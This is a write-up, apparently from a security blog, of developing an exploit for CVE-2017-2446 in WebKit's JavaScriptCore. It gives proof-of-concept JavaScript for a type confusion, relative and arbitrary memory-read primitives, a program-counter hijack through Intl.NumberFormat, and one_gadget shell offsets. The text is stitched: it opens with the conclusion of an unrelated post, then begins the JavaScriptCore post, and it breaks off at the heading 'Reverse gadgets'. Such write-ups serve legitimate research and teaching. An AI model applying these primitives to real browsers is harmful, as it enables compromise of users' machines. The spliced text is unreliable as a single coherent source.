Conclusion

Hopefully you are not asleep and you made it all the way down there :). Thanks for reading and hopefully you both enjoyed the ride and learned a thing or two.

If you would like to play at home and re-create what I described above, I basically uploaded everything needed in the blazefox GitHub repository as mentioned above. No excuse to not play at home :).

I would love to hear feedback / ideas so feel free to ping me on twitter at @0vercl0k, or find me on IRC or something.

Last but not least, I would like to thank my mates yrp604 and __x86 for proofreading, edits and all the feedback :).

Bunch of useful and less useful links (some I already pasted above):

CVE-2017-2446 or JSC::JSGlobalObject::isHavingABadTime.

Introduction

This post will cover the development of an exploit for JavaScriptCore (JSC) from the perspective of someone with no background in browser exploitation.

Around the start of the year, I was pretty burnt out on CTF problems and was interested in writing an exploit for something more complicated and practical. I settled on writing a WebKit exploit for a few reasons:

  • It is code that is broadly used in the real world
  • Browsers seemed like a cool target in an area I had little familiarity (both C++ and interpreter exploitation.)
  • WebKit is (supposedly) the softest of the major browser targets.
  • There were good existing resources on WebKit exploitation, namely saelo’s Phrack article, as well as a variety of public console exploits.

With this in mind, I got a recommendation for an interesting looking bug that has not previously been publicly exploited: @natashenka’s CVE-2017-2446 from the project zero bugtracker. The bug report had a PoC which crashed in memcpy() with some partially controlled registers, which is always a promising start.

This post assumes you’ve read saelo’s Phrack article linked above, particularly the portions on NaN boxing and butterflies -- I can’t do a better job of explaining these concepts than the article. Additionally, you should be able to run a browser/JavaScript engine in a debugger -- we will target Linux for this post, but the concepts should translate to your preferred platform/debugger.

Finally, the goal of doing this initially and now writing it up was and is to learn as much as possible. There is clearly a lot more for me to learn in this area, so if you read something that is incorrect, inefficient, unstable, a bad idea, or just have some thoughts to share, I’d love to hear from you.

Target Setup and Tooling

First, we need a vulnerable version of WebKit. e72e58665d57523f6792ad3479613935ecf9a5e0 is the hash of the last vulnerable version (the fix is in f7303f96833aa65a9eec5643dba39cede8d01144) so we check out and build off this.

To stay in more familiar territory, I decided to only target the jsc binary, not WebKit browser as a whole. jsc is a thin command line wrapper around libJavaScriptCore, the library WebKit uses for its JavaScript engine. This means any exploit for jsc, with some modification, should also work in WebKit. I’m not sure if this was a good idea in retrospect -- it had the benefit of resulting in a stable heap as well as reducing the amount of code I had to read and understand, but had fewer codepaths and objects available for the exploit.

I decided to target WebKit on Linux instead of macOS mainly due to debugger familiarity (gdb + gef). For code browsing, I ended up using vim and rtags, which was… okay. If you have suggestions for C++ code auditing, I’d like to hear them.

Target modifications

I found that I frequently wanted to breakpoint in my scripts to examine the interpreter state. After screwing around with this for a while I eventually just added a dbg() function to jsc. This would allow me to write code like:

dbg(); // examine the memory layout
foo(); // do something
dbg(); //see how things have changed

The patch to add dbg() to jsc is pretty straightforward.

diff --git diff --git a/Source/JavaScriptCore/jsc.cpp b/Source/JavaScriptCore/jsc.cpp
index bda9a09d0d2..d359518b9b6 100644
--- a/Source/JavaScriptCore/jsc.cpp
+++ b/Source/JavaScriptCore/jsc.cpp
@@ -994,6 +994,7 @@ static EncodedJSValue JSC_HOST_CALL functionSetHiddenValue(ExecState*);
 static EncodedJSValue JSC_HOST_CALL functionPrintStdOut(ExecState*);
 static EncodedJSValue JSC_HOST_CALL functionPrintStdErr(ExecState*);
 static EncodedJSValue JSC_HOST_CALL functionDebug(ExecState*);
+static EncodedJSValue JSC_HOST_CALL functionDbg(ExecState*);
 static EncodedJSValue JSC_HOST_CALL functionDescribe(ExecState*);
 static EncodedJSValue JSC_HOST_CALL functionDescribeArray(ExecState*);
 static EncodedJSValue JSC_HOST_CALL functionSleepSeconds(ExecState*);
@@ -1218,6 +1219,7 @@ protected:

         addFunction(vm, "debug", functionDebug, 1);
         addFunction(vm, "describe", functionDescribe, 1);
+        addFunction(vm, "dbg", functionDbg, 0);
         addFunction(vm, "describeArray", functionDescribeArray, 1);
         addFunction(vm, "print", functionPrintStdOut, 1);
         addFunction(vm, "printErr", functionPrintStdErr, 1);
@@ -1752,6 +1754,13 @@ EncodedJSValue JSC_HOST_CALL functionDebug(ExecState* exec)
     return JSValue::encode(jsUndefined());
 }

+EncodedJSValue JSC_HOST_CALL functionDbg(ExecState* exec)
+{
+       asm("int3;");
+
+       return JSValue::encode(jsUndefined());
+}
+
 EncodedJSValue JSC_HOST_CALL functionDescribe(ExecState* exec)
 {
     if (exec->argumentCount() < 1)

Other useful jsc features

Two helpful functions added to the interpreter by jsc are describe() and describeArray(). As these functions would not be present in an actual target interpreter, they are not fair game for use in an exploit, however are very useful when debugging:

>>> a = [0x41, 0x42];
65,66
>>> describe(a);
Object: 0x7fc5663b01f0 with butterfly 0x7fc5663caec8 (0x7fc5663eac20:[Array, {}, ArrayWithInt32, Proto:0x7fc5663e4140, Leaf]), ID: 88
>>> describeArray(a);
<Butterfly: 0x7fc5663caec8; public length: 2; vector length: 3>

Symbols

Release builds of WebKit don’t have asserts enabled, but they also don’t have symbols. Since we want symbols, we will build with CFLAGS=-g CXXFLAGS=-g Scripts/Tools/build-webkit --jsc-only

The symbol information can take quite some time to parse by the debugger. We can reduce the load time of the debugger significantly by running gdb-add-index on both jsc and libJavaScriptCore.so.

Dumping Object Layouts

WebKit ships with a script for macOS to dump the object layout of various classes, for example, here is JSC::JSString:

x@webkit:~/WebKit/Tools/Scripts$ ./dump-class-layout JSC JSString
Found 1 types matching "JSString" in "/home/x/WebKit/WebKitBuild/Release/lib/libJavaScriptCore.so"
  +0 { 24} JSString
  +0 {  8}     JSC::JSCell
  +0 {  1}         JSC::HeapCell
  +0 <  4>         JSC::StructureID m_structureID;
  +4 <  1>         JSC::IndexingType m_indexingTypeAndMisc;
  +5 <  1>         JSC::JSType m_type;
  +6 <  1>         JSC::TypeInfo::InlineTypeFlags m_flags;
  +7 <  1>         JSC::CellState m_cellState;
  +8 <  4>     unsigned int m_flags;
 +12 <  4>     unsigned int m_length;
 +16 <  8>     WTF::String m_value;
 +16 <  8>         WTF::RefPtr<WTF::StringImpl> m_impl;
 +16 <  8>             WTF::StringImpl * m_ptr;
Total byte size: 24
Total pad bytes: 0

This script required minor modifications to run on linux, but it was quite useful later on.

Bug

With our target built and tooling set up, let’s dig into the bug a bit. JavaScript (apparently) has a feature to get the caller of a function:

var q;

function f() {
    q = f.caller;
}

function g() {
    f();
}

g(); // ‘q’ is now equal to ‘g’

This behavior is disabled under certain conditions, notably if the JavaScript code is running in strict mode. The specific bug here is that if you called from a strict function to a non-strict function, JSC would allow you to get a reference to the strict function. From the PoC provided you can see how this is a problem:

var q;
// this is a non-strict chunk of code, so getting the caller is allowed
function g(){
    q = g.caller;
    return 7;
}

var a = [1, 2, 3];
a.length = 4;
// when anything, including the runtime, accesses a[3], g will be called
Object.defineProperty(Array.prototype, "3", {get : g});
// trigger the runtime access of a[3]
[4, 5, 6].concat(a);
// q now is a reference to an internal runtime function
q(0x77777777, 0x77777777, 0); // crash

In this case, the concat code is in Source/JavaScriptCore/builtins/ArrayPrototype.js and is marked as ‘use strict’.

This behavior is not always exploitable: we need a JS runtime function ‘a’ which performs sanitization on arguments, then calls another runtime function ‘b’ which can be coerced into executing user supplied JavaScript to get a function reference to ‘b’. This will allow you to do b(0x41, 0x42), skipping the sanitization on your inputs which ‘a’ would normally perform.

The JSC runtime is a combination of JavaScript and C++ which kind of looks like this:

+-------------+
| User Code   | <- user-provided code
+-------------+
| JS Runtime  | <- JS that ships with the browser as part of the runtime
+-------------+
| Cpp Runtime | <- C++ that implements the rest of the runtime
+-------------+

The Array.concat above is a good example of this pattern: when concat() is called it first goes into ArrayPrototype.js to perform sanitization on the argument, then calls into one of the concat implementations. The fastpath implementations are generally written in C++, while the slowpaths are either pure JS, or a different C++ implementation.

What makes this bug useful is the reference to the function we get (‘q’ in the above snippet) is after the input sanitization performed by the JavaScript layer, meaning we have a direct reference to the native function.

The provided PoC is an especially powerful example of this, however there are others -- some useful, some worthless. In terms of a general plan, we’ll need to use this bug to create an infoleak to defeat ASLR, then figure out a way to use it to hijack control flow and get a shell out of it.

Infoleak

Defeating ASLR is the first order of business. To do this, we need to understand the reference we have in the concat code.

concat in more detail

Tracing the codepath from our concat call, we start in Source/JavaScriptCore/builtins/ArrayPrototype.js:

function concat(first)
{
    "use strict";

    // [1] perform some input validation
    if (@argumentCount() === 1
        && @isJSArray(this)
        && this.@isConcatSpreadableSymbol === @undefined
        && (!@isObject(first) || first.@isConcatSpreadableSymbol === @undefined)) {

        let result = @concatMemcpy(this, first); // [2] call the fastpath
        if (result !== null)
            return result;
    }

    // … snip ...

In this code snippet the @ is the interpreter glue which tells the JavaScript engine to look in the C++ bindings for the specified symbol. These functions are only callable via the JavaScript runtime which ships with Webkit, not user code. If you follow this through some indirection, you will find @concatMemcpy corresponds to arrayProtoPrivateFuncAppendMemcpy in Source/JavaScriptCore/runtime/ArrayPrototype.cpp:

EncodedJSValue JSC_HOST_CALL arrayProtoPrivateFuncAppendMemcpy(ExecState* exec)
{
    ASSERT(exec->argumentCount() == 3);

    VM& vm = exec->vm();
    JSArray* resultArray = jsCast<JSArray*>(exec->uncheckedArgument(0));
    JSArray* otherArray = jsCast<JSArray*>(exec->uncheckedArgument(1));
    JSValue startValue = exec->uncheckedArgument(2);
    ASSERT(startValue.isAnyInt() && startValue.asAnyInt() >= 0 && startValue.asAnyInt() <= std::numeric_limits<unsigned>::max());
    unsigned startIndex = static_cast<unsigned>(startValue.asAnyInt());
    if (!resultArray->appendMemcpy(exec, vm, startIndex, otherArray)) // [3] fastpath...
    // … snip ...
}

Which finally calls into appendMemcpy in JSArray.cpp:

bool JSArray::appendMemcpy(ExecState* exec, VM& vm, unsigned startIndex, JSC::JSArray* otherArray)
{
    // … snip ...

    unsigned otherLength = otherArray->length();
    unsigned newLength = startIndex + otherLength;
    if (newLength >= MIN_SPARSE_ARRAY_INDEX)
        return false;

    if (!ensureLength(vm, newLength)) { // [4] check dst size
        throwOutOfMemoryError(exec, scope);
        return false;
    }
    ASSERT(copyType == indexingType());

    if (type == ArrayWithDouble)
        memcpy(butterfly()->contiguousDouble().data() + startIndex, otherArray->butterfly()->contiguousDouble().data(), sizeof(JSValue) * otherLength);
    else
        memcpy(butterfly()->contiguous().data() + startIndex, otherArray->butterfly()->contiguous().data(), sizeof(JSValue) * otherLength); // [5] do the concat

    return true;
}

This may seem like a lot of code, but given Arrays src and dst, it boils down to this:

# JS Array.concat
def concat(dst, src):
    if typeof(dst) == Array and typeof(src) == Array: concatFastPath(dst, src)
    else: concatSlowPath(dst, src)

# C++ concatMemcpy / arrayProtoPrivateFuncAppendMemcpy
def concatFastPath(dst, src):
    appendMemcpy(dst, src)

# C++ appendMemcpy
def appendMemcpy(dst, src):
    if allocated_size(dst) < sizeof(dst) + sizeof(src):
        resize(dst)

    memcpy(dst + sizeof(dst), src, sizeof(src));

However, thanks to our bug we can skip the type validation at [1] and call arrayProtoPrivateFuncAppendMemcpy directly with non-Array arguments! This turns the logic bug into a type confusion and opens up some exploitation possibilities.

JSObject layouts

To understand the bug a bit better, let’s look at the layout of JSArray:

x@webkit:~/WebKit/Tools/Scripts$ ./dump-class-layout JSC JSArray
Found 1 types matching "JSArray" in "/home/x/WebKit/WebKitBuild/Release/lib/libJavaScriptCore.so"
  +0 { 16} JSArray
  +0 { 16}     JSC::JSNonFinalObject
  +0 { 16}         JSC::JSObject
  +0 {  8}             JSC::JSCell
  +0 {  1}                 JSC::HeapCell
  +0 <  4>                 JSC::StructureID m_structureID;
  +4 <  1>                 JSC::IndexingType m_indexingTypeAndMisc;
  +5 <  1>                 JSC::JSType m_type;
  +6 <  1>                 JSC::TypeInfo::InlineTypeFlags m_flags;
  +7 <  1>                 JSC::CellState m_cellState;
  +8 <  8>             JSC::AuxiliaryBarrier<JSC::Butterfly *> m_butterfly;
  +8 <  8>                 JSC::Butterfly * m_value;
Total byte size: 16
Total pad bytes: 0

The memcpy we’re triggering uses butterfly()->contiguous().data() + startIndex as a dst, and while this may initially look complicated, most of this compiles away. butterfly() is a butterfly, as detailed in saelo’s Phrack article. This means the contiguous().data() portion effectively disappears. startIndex is fully controlled as well, so we can make this 0. As a result, our memcpy reduces to: memcpy(qword ptr [obj + 8], qword ptr [src + 8], sizeof(src)). To exploit this we simply need an object which has a non-butterfly pointer at offset +8.

This turns out to not be simple. Most objects I could find inherited from JSObject, meaning they inherited the butterfly pointer field at +8. In some cases (e.g. ArrayBuffer) this value was simply NULL’d, while in others I wound up type confusing a butterfly with another butterfly, to no effect. JSStrings were particularly frustrating, as the relevant portions of their layout were:

+8    flags  : u32
+12   length : u32

The length field was controllable via user code, however flags were not. This gave me the primitive that I could control the top 32bit of a pointer, and while this might have been doable with some heap spray, I elected to Find a Better Bug(™).

Salvation Through Symbols

My basic process at this point was to look at MDN for the types I could instantiate from the interpreter. Most of these were either boxed (integers, bools, etc), Objects, or Strings. However, Symbol was a JS primitive had a potentially useful layout:

x@webkit:~/WebKit/Tools/Scripts$ ./dump-class-layout JSC Symbol
Found 1 types matching "Symbol" in "/home/x/WebKit/WebKitBuild/Release/lib/libJavaScriptCore.so"
  +0 { 16} Symbol
  +0 {  8}     JSC::JSCell
  +0 {  1}         JSC::HeapCell
  +0 <  4>         JSC::StructureID m_structureID;
  +4 <  1>         JSC::IndexingType m_indexingTypeAndMisc;
  +5 <  1>         JSC::JSType m_type;
  +6 <  1>         JSC::TypeInfo::InlineTypeFlags m_flags;
  +7 <  1>         JSC::CellState m_cellState;
  +8 <  8>     JSC::PrivateName m_privateName;
  +8 <  8>         WTF::Ref<WTF::SymbolImpl> m_uid;
  +8 <  8>             WTF::SymbolImpl * m_ptr;
Total byte size: 16
Total pad bytes: 0

At +8 we have a pointer to a non-butterfly! Additionally, this object passes all the checks on the above code path, leading to a potentially controlled memcpy on top of the SymbolImpl. Now we just need a way to turn this into an infoleak...

Diagrams

WTF::SymbolImpl’s layout:

x@webkit:~/WebKit/Tools/Scripts$ ./dump-class-layout WTF SymbolImpl
Found 1 types matching "SymbolImpl" in "/home/x/WebKit/WebKitBuild/Release/lib/libJavaScriptCore.so"
  +0 { 48} SymbolImpl
  +0 { 24}     WTF::UniquedStringImpl
  +0 { 24}         WTF::StringImpl
  +0 <  4>             unsigned int m_refCount;
  +4 <  4>             unsigned int m_length;
  +8 <  8>             WTF::StringImpl::(anonymous union) None;
 +16 <  4>             unsigned int m_hashAndFlags;
 +20 <  4>             <PADDING>
 +20 <  4>         <PADDING>
 +20 <  4>     <PADDING>
 +24 <  8>     WTF::StringImpl * m_owner;
 +32 <  8>     WTF::SymbolRegistry * m_symbolRegistry;
 +40 <  4>     unsigned int m_hashForSymbol;
 +44 <  4>     unsigned int m_flags;
Total byte size: 48
Total pad bytes: 12
Padding percentage: 25.00 %

The codepath we’re on expects a butterfly with memory layout simplified to the following:

       -8   -4     +0  +8  +16
+---------------------+---+-----------+
|pub length|length| 0 | 1 | 2 |...| n |
+---------------------+---+-----------+
                  ^
+-------------+   |
|butterfly ptr+---+
+-------------+

However, we’re providing it with something like this:

                    +0       +4     +8
+-----------------------------------------------+
|       OOB        |refcount|length|str base ptr|
+-----------------------------------------------+
                   ^
+--------------+   |
|SymbolImpl ptr+---+
+--------------+

If we recall our earlier pseudocode:

def appendMemcpy(dst, src):
    if allocated_size(dst) < sizeof(dst) + sizeof(src):
        resize(dst)

    memcpy(dst + sizeof(dst), src, sizeof(src));

In the normal butterfly case, it will check the length and public length fields, located at -4 and -8 from the butterfly pointer (i.e btrfly[-1] and btrfly[-2] respectively). However, when passing Symbols in our typed confused cases those array accesses will be out of bounds, and thus potentially controllable. Let’s walk through the two possibilities.

OOB memory is a large value

Let’s presume we have a memory layout similar to:

  OOB    OOB
+------------------------------------------+
|0xffff|0xffff|refcount|length|str base ptr|
+------------------------------------------+
              ^
        +---+ |
        |ptr+-+
        +---+

The exact OOB values won’t matter, as long as they’re greater than the size of the dst plus the src. In this case, resize in our pseudocode or ensureLength ([4]) in the actual code will not trigger a reallocation and object move, resulting in a direct memcpy on top of refcount and length. From here, we can turn this into a relative read infoleak by overwriting the length field.

For example, if we store a function reference to arrayProtoPrivateFuncAppendMemcpy in a variable named busted_concat and then trigger the bug, like this:

let x = Symbol("AAAA");

let y = [];
y.push(new Int64('0x000042420000ffff').asDouble());

busted_concat(x, y, 0);

Note: Int64 can be found here and is, of course, covered in saelo’s Phrack article.

We would then end up with a Symbol x with fields:

 refcount length
+----------------------------+
| 0x4242 |0xffff|str base ptr|
+----------------------------+

str base ptr will point to AAAA, however instead of having a length of 4, it will have a length of 0xffff. To access this memory, we can extract the String from a Symbol with:

let leak = x.toString().charCodeAt(0x1234);

toString() in this case is actually kind of complicated under the hood. My understanding is that all strings in JSC are “roped”, meaning any existing substrings are linked together with pointers as opposed to linearly laid out in memory. However this detail doesn’t really affect us, for our purposes a string is created out of our controlled length and the existing string base pointer, with no terminating characters to be concerned with. It is possible to crash here if we were to index outside of mapped memory, but this hasn’t happened in my experience. As an additional minor complication, strings come in two varieties, 8bit and UTF-16. We can easily work around this with a basic heuristic: if we read any values larger than 255 we just assume it is a UTF-16 string.

None of this changes the outcome of the snippet above, leak now contains the contents of OOB memory. Boom, relative memory read :)

OOB Memory is a zero

On the other hand, let’s assume the OOB memory immediately before our target SymbolImpl is all zeros. In this case, resize / ensureLength will trigger a reallocation and object move. ensureLength more or less corresponds to the following pseudocode:

if sizeof(this.butterfly) + sizeof(other.butterfly) > self.sz:
    new_btrfly =  alloc(sizeof(this.butterfly) + sizeof(other.butterfly));
    memcpy(new_btrfly, this.butterfly, sizeof(this.butterfly));
    this.butterfly = new_btrfly;

Or in words: if the existing butterfly isn’t large enough to hold a combination of the two butterflies, allocate a larger one, copy the existing butterfly contents into it, and assign it. Note that this does not actually do the concatenation, it just makes sure the destination will be large enough when the concatenation is actually performed.

This turns out to also be quite useful to us, especially if we already have the relative read above. Assuming we have a SymbolImpl starting at address 0x4008 with a memory layout of:

          OOB    OOB
        +------------------------------------------+
0x4000: |0x0000|0x0000|refcount|length|str base ptr|
        +------------------------------------------+
                      ^
                +---+ |
                |ptr+-+
                +---+

And, similar to the large value case above, we trigger the bug:

let read_target = '0xdeadbeef';

let x = Symbol("AAAA");

let y = [];
y.push(new Int64('0x000042420000ffff').asDouble());
y.push(new Int64(read_target).asDouble());

busted_concat(x, y, 0);

We end up with a “SymbolImpl” at a new address, 0x8000:

         refcount length str base ptr
        +----------------------------+
0x8000: | 0x4242 |0xffff| 0xdeadbeef |
        +----------------------------+

In this case, we’ve managed to conjure a complete SymbolImpl! We might not need to allocate a backing string for this Symbol (i.e. “AAAA”), but doing so can make it slightly easier to debug. The ensureLength code basically decided to “resize” our SymbolImpl, and by doing so allowed us to fully control the contents of a new one. This now means that if we do

let leak = x.toString().charCodeAt(0x5555);

We will be dereferencing *(0xdeadbeef + 0x5555), giving us a completely arbitrary memory read. Obviously this depends on a relative leak, otherwise we wouldn’t have a valid mapped address to target. Additionally, we could have overwritten the str base pointer in the non-zero length case (because the memcpy is based on the sizeof the source), but I found this method to be slightly more stable and repeatable.

With this done we now have both relative and arbitrary infoleaks :)

Notes on fastMalloc

We will get into more detail on this in a second, however I want to cover how we control the first bytes prior the SymbolImpl, as being able to control which ensureLength codepath we hit is important (we need to get the relative leak before the absolute). This is partially where targeting jsc instead of Webkit proper made my life easier: I had more or less deterministic heap layout for all of my runs, specifically:

// this symbol will always pass the ensureLength check
let x = Symbol('AAAA');

function y() {
    // this symbol will always fail the ensureLength check
    let z = Symbol('BBBB');
}

To be honest, I didn’t find the root cause for why this was the case; I just ran with it. SymbolImpl objects here are allocated via fastMalloc, which seems to be used primarily by the JIT, SymbolImpl, and StringImpl. Additionally (and unfortunately) fastMalloc is used by print(), meaning if we were interested in porting our exploit from jsc to WebKit we would likely have to redo most of the heap offsets (in addition to spraying to get control over the ensureLength codepath).

While this approach is untested, something like

let x = 'AAAA'.blink();

Will cause AAAA to be allocated inline with the allocation metadata via fastMalloc, as long as your target string is short enough. By spraying a few blink’d objects to fill in any holes, it should be possible to to control ensureLength and get the relative infoleak to make the absolute infoleak.

Arbitrary Write

Let’s recap where we are, where we’re trying to go, and what’s left to do:

We can now read and leak arbitrary browser memory. We have a promising looking primitive for a memory write (the memcpy in the case where we do not resize). If we can turn that relative memory write into an arbitrary write we can move on to targeting some vtables or saved program counters on the stack, and hijack control flow to win.

How hard could this be?

Failure: NaN boxing

One of the first ideas I had to get an arbitrary write was passing it a numeric value as the dst. Our busted_concat can be simplified to a weird version of memcpy(), and instead of passing it memcpy(Symbol, Array, size) could we pass it something like memcpy(0x41414141, Array, size)? We would need to create an object at the address we passed in, but that shouldn’t be too difficult at this point: we have a good infoleak and the ability to instantiate memory with arbitrary values via ArrayWithDouble. Essentially, this is asking if we can use this function reference to get us a fakeobj() like primitive. There are basically two possibilities to try, and neither of them work.

First, let’s take the integer case. If we pass 0x41414141 as the dst parameter, this will be encoded into a JSValue of 0xffff000041414141. That’s a non-canonical address, and even if it weren’t, it would be in kernel space. Due to this integer tagging, it is impossible to get a JSValue that is an integer which is also a valid mapped memory address, so the integer path is out.

Second, let’s examine what happens if we pass it a double instead: memcpy(new Int64(0x41414141).asDouble(), Array, size). In this case, the double should be using all 64 bits of the address, so it might be possible to construct a double who’s representation is a mapped memory location. However, JavaScriptCore handles this case as well: they use a floating point representation which has 0x0001000000000000 added to the value when expressed as a JSValue. This means, like integers, doubles can never correspond to a useful memory address.

For more information on this, check out this comment in JSCJSValue.h which explains the value tagging in more detail.

Failure: Smashing fastMalloc

In creating our relative read infoleak, we only overwrote the refcount and length fields of the target SymbolImpl. However, this memcpy should be significantly more useful to us: because the size of the copy is related to the size of the source, we can overwrite up to the OOB size field. Practically, this turns into an arbitrary overwrite of SymbolImpls.

As mentioned previously, SymbolImpl get allocated via fastMalloc. To figure this out, we need to leave JSC and check out the Web Template Framework or WTF. WTF, for lack of a better analogy, forms a kind of stdlib for JSC to be built on top of it. If we look up WTF::SymbolImpl from our class dump above, we find it in Source/WTF/wtf/text/SymbolImpl.h. Specifically, following the class declarations that are of interest to us:

class SymbolImpl : public UniquedStringImpl {

Source/WTF/wtf/text/UniquedStringImpl.h

class UniquedStringImpl : public StringImpl {

/Source/WTF/wtf/text/StringImpl.h

class StringImpl {
    WTF_MAKE_NONCOPYABLE(StringImpl); WTF_MAKE_FAST_ALLOCATED;

WTF_MAKE_FAST_ALLOCATED is a macro which expands to cause objects of this type to be allocated via fastMalloc. This help forms our target list: anything that is tagged with WTF_MAKE_FAST_ALLOCATED, or allocated directly via fastMalloc is suitable, as long as we can force an allocation from the interpreter.

To save some space: I was unsuccessful at finding any way to turn this fastMalloc overflow into an arbitrary write. At one point I was absolutely convinced I had a method of partially overwriting a SymbolImpl, converting it to a to String, then overwriting that, thus bypassing the flags restriction mentioned earlier... but this didn’t work (I confused JSC::JSString with WTF::StringImpl, amongst other problems).

All the things I could find to overwrite in the fastMalloc heap were either Strings (or String-like things, e.g. Symbols) or were JIT primitives I didn’t want to try to understand. Alternatively I could have tried to target fastMalloc metadata attacks -- for some reason this didn’t occur to me until much later and I haven’t looked at this at all.

Remember when I mentioned the potential downsides of targeting jsc specifically? This is where they start to come into play. It would be really nice at this point to have a richer set of objects to target here, specifically DOM or other browser objects. More objects would give me additional avenues on three fronts: more possibilities to type confuse my existing busted functions, more possibilities to overflow in the fastMalloc heap, and more possibilities to obtain references to useful functions.

At this point I decided to try to find a different chain of functions calls which would use the same bug but give me a reference to a different runtime function.

Control Flow

My general workflow when auditing other functions for our candidate pattern was to look at the code exposed via builtins, find native functions, and then audit those native functions looking for things that had JSValue’s evaluated. While this found other instances of this pattern (e.g. in the RegExp code), they were not usable -- the C++ runtime functions would do additional checks and error out. However when searching, I stumbled onto another p0 bug with the same CVE attributed, p0 bug 1036. Reproducing from the PoC there:

var i = new Intl.DateTimeFormat();
var q;

function f(){
    q = f.caller;
    return 10;
}


i.format({valueOf : f});

q.call(0x77777777);

This bug is very similar to our earlier bug and originally I was confused as to why it was a separate p0 bug. Both bugs manifest in the same way, by giving you a non-properly-typechecked reference to a function, however the root cause that makes the bugs possible is different. In the appendMemcpy case this is due to a lack of checks on use strict code. This appears to be a “regular” type confusion, unrelated to use strict. These bugs, while different, are similar enough that they share a CVE and a fix.

So, with this understood can we use Intl.DateTimeFormat usefully to exploit jsc?

Intl.DateTimeFormat Crash

What’s the outcome if we run that PoC?

Thread 1 "jsc" received signal SIGSEGV, Segmentation fault.
…
$rdi   : 0xffff000077777777
...
 → 0x7ffff77a8960 <JSC::IntlDateTimeFormat::format(JSC::ExecState&,+0> cmp    BYTE PTR [rdi+0x18], 0x0

Ok, so we’re treating a NaN boxed integer as an object. What if we pass it an object instead?

// ...
q.call({a: new Int64('0x41414141')});

Results in:

Thread 1 "jsc" received signal SIGSEGV, Segmentation fault.
...
$rdi   : 0x0000000000000008
 ...
 → 0x7ffff77a4833 <JSC::IntlDateTimeFormat::initializeDateTimeFormat(JSC::ExecState&,+0> mov    eax, DWORD PTR [rdi]

Hmm.. this also doesn’t look immediately useful. As a last ditch attempt, reading the docs we notice there is a both an Intl.DateTimeFormat and an Intl.NumberFormat with a similar format call. Let’s try getting a reference to that function instead:

load('utils.js')
load('int64.js');

var i = new Intl.NumberFormat();
var q;

function f(){
        q = f.caller;
        return 10;
}


i.format({valueOf : f});

q.call({a: new Int64('0x41414141')});

Giving us:

Thread 1 "jsc" received signal SIGSEGV, Segmentation fault.
…
$rax   : 0x0000000041414141
…
 → 0x7ffff4b7c769 <unum_formatDouble_57+185> call   QWORD PTR [rax+0x48]

Yeah, we can probably exploit this =p

I’d like to say that finding this was due to a deep reading and understanding of WebKit’s internationalization code, but really I was just trying things at random until something crashed in a useful looking state. I’m sure I tried dozens of other things that didn’t end up working out along the way... From a pedagogical perspective, I’m aware that listing random things I tried is not exactly optimal, but that’s actually how I did it so :)

Exploit Planning

Let’s pause to take stock of where we’re at:

  • We have an arbitrary infoleak
  • We have a relative write and no good way to expand it to an arbitrary write
  • We have control over the program counter

Using the infoleak we can find pretty much anything we want, thanks to linux loader behavior (libc.so.6 and thus system() will always be at a fixed offset from libJavaScriptCore.so which we already have the base address of leaked). A “proper” exploit would take a arbitrary shellcode and result in it’s execution, but we can settle with popping a shell.

The ideal case here would be we have control over rdi and can just point rip at system() and we’d be done. Let’s look at the register state where we hijack control flow, with pretty printing from @_hugsy’s excellent gef.

$rax   : 0x0000000041414141
$rbx   : 0x0000000000000000
$rcx   : 0x00007fffffffd644  →  0xb2de45e000000000
$rdx   : 0x00007fffffffd580  →  0x00007ffff4f14d78  →  0x00007ffff4b722d0  →  <icu_57::FieldPosition::~FieldPosition()+0> lea rax, [rip+0x3a2a91]        # 0x7ffff4f14d68 <_ZTVN6icu_5713FieldPositionE>
$rsp   : 0x00007fffffffd570  →  0x7ff8000000000000
$rbp   : 0x00007fffffffd5a0  →  0x00007ffff54dfc00  →  0x00007ffff51f30e0  →  <icu_57::UnicodeString::~UnicodeString()+0> lea rax, [rip+0x2ecb09]        # 0x7ffff54dfbf0 <_ZTVN6icu_5713UnicodeStringE>
$rsi   : 0x00007fffffffd5a0  →  0x00007ffff54dfc00  →  0x00007ffff51f30e0  →  <icu_57::UnicodeString::~UnicodeString()+0> lea rax, [rip+0x2ecb09]        # 0x7ffff54dfbf0 <_ZTVN6icu_5713UnicodeStringE>
$rdi   : 0x00007fffb2d5c120  →  0x0000000041414141 ("AAAA"?)
$rip   : 0x00007ffff4b7c769  →  <unum_formatDouble_57+185> call QWORD PTR [rax+0x48]
$r8    : 0x00007fffffffd644  →  0xb2de45e000000000
$r9    : 0x0000000000000000
$r10   : 0x00007ffff35dc218  →  0x0000000000000000
$r11   : 0x00007fffb30065f0  →  0x00007fffffffd720  →  0x00007fffffffd790  →  0x00007fffffffd800  →  0x00007fffffffd910  →  0x00007fffb3000000  →  0x0000000000000003
$r12   : 0x00007fffffffd644  →  0xb2de45e000000000
$r13   : 0x00007fffffffd660  →  0x0000000000000000
$r14   : 0x0000000000000020
$r15   : 0x00007fffb2d5c120  →  0x0000000041414141 ("AAAA"?)

So, rax is fully controlled and rdi and r15 are pointers to rax. Nothing else seems particularly useful. The ideal case is probably out, barring some significant memory sprays to get memory addresses that double as useful strings. Let’s see if we can do it without rdi.

one_gadget

On linux, there is a handy tool for this by @david924j called one_gadget. one_gadget is pretty straightforward in its use: you give it a libc, it gives you the offsets and constraints for PC values that will get you a shell. In my case:

x@webkit:~$ one_gadget /lib/x86_64-linux-gnu/libc.so.6
0x41bce execve("/bin/sh", rsp+0x30, environ)
constraints:
  rax == NULL

0x41c22 execve("/bin/sh", rsp+0x30, environ)
constraints:
  [rsp+0x30] == NULL

0xe1b3e execve("/bin/sh", rsp+0x60, environ)
constraints:
  [rsp+0x60] == NULL

So, we have three constraints, and if we can satisfy any one of them, we’re done. Obviously the first is out -- we take control of PC with a call [rax+0x48] so rax cannot be NULL. So, now we’re looking at stack contents. Because nothing is ever easy, neither of the stack based constraints are met either. Since the easy solutions are out, let’s look at what we have in a little more detail.

Memory layout and ROP

       +------------------+
rax -> |0xdeadbeefdeadbeef|
       +------------------+
       |        ...       |
       +------------------+
+0x48  |0x4141414141414141| <- new rip
       +------------------+

To usefully take control of execution, we will need to construct an array with our target PC value at offset +0x48, then call our type confusion with that value. Because we can construct ArrayWithDouble’s arbitrary, this isn’t really a problem: populate the array, use our infoleak to find the array base, use that as the type confusion value.

A normal exploit path in this case will focus on getting a stack pivot and setting up a rop chain. In our case, if we wanted to try this the code we would need would be something like:

mov X, [rdi] ; or r15
mov Y, [X]
mov rsp, Y
ret

Where X and Y can be any register. While some code with these properties likely exists inside some of the mapped executable code in our address space, searching for it would require some more complicated tooling than I was familiar with or felt like learning. So ROP is probably out for now.

Reverse gadgets

